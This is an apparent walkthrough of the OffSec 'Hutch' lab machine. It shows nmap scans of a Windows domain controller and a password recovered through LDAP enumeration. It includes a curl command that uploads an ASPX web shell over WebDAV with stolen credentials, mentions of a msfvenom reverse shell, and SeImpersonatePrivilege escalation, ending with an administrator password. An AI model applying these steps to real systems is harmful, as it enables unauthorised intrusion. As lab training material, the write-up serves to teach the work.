Hutch Write up
Welcome to my Hutch Write-up
Recon

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-08 06:10 EDT
PORT STATE SERVICE VERSION
53/tcp open domain?

80/tcp open http Microsoft IIS httpd 10.0
| http-webdav-scan:
| Server Date: Sun, 08 Oct 2023 10:13:41 GMT
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, POST, COPY, PROPFIND, DELETE, MOVE, PROPPATCH, MKCOL, LOCK, UNLOCK
| Server Type: Microsoft-IIS/10.0
|_ Public Options: OPTIONS, TRACE, GET, HEAD, POST, PROPFIND, PROPPATCH, MKCOL, PUT, DELETE, COPY, MOVE, LOCK, UNLOCK
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND DELETE MOVE PROPPATCH MKCOL LOCK UNLOCK PUT
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-08 10:11:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
ALL PORTS SCAN
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-08 06:12 EDT
Nmap scan report for 192.168.191.122
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49672/tcp open unknown
49674/tcp open unknown
49687/tcp open unknown
49759/tcp open unknown
UDP PORTS SCAN
1
2
3
4
5
6
7
8
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-08 06:10 EDT
Nmap scan report for 192.168.191.122
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldap


Ldap enumeration using nmap:
NOTE: the following commands didn’t work for me
Run this instead:
Let’s save all these users in a file.
‘Password set to CrabSharkJellyfish192 at user’s request. Please c’
Passwd:CrabSharkJellyfish192


Let’s enumerate smb using the credentials we found.
Looks like the default shares, I tried checking them out but I didn’t find anything interesting.

Intitial Foothold

Username: fmcsorley Password:CrabSharkJellyfish192

We can upload a cmdasp.aspx into the webapp running on port 80.
http://192.168.191.122/cmdasp.aspx
Note: Instead of cadaver we could have also used: curl -T ‘/home/kali/shell.aspx’ ‘http://192.168.191.122/’ -u fmcsorley:CrabSharkJellyfish192
Let’s generate a rev shell using msfvenom and upload it using certutil.


Privilege Escalation
SeImpersonatePrivilege is enabled which means we can use printspoofer or Juicypotato (if printspoofer fails)
Second Method:
This one is actually much more easier.



administrator:G.5#w6MOz34lqW